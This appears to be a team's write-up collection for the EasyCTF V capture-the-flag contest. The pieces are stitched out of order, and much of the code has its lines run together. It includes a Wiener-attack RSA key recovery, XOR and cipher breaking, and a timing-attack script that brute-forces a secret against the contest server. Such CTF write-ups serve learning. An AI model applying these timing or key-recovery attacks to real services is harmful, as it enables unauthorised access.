To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
